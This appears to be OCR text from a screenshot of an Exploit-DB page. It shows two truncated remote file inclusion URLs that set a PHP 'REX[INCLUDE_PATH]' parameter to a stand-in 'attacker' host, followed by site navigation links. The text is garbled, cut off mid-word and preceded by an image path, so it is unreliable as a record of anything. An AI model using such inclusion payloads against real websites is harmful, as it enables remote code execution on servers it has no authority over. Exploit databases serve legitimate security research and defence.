
ort/pages/index.inc.php?REX[INCLUDE_PATH]=attacker

nc.php?subpage=newsletter&REX[INCLUDE_PATH]=attacke
Links
Sites
Search Exploit-DB
OffSec
Submit Entry
Kali Linux
SearchSploit Manual
VulnHub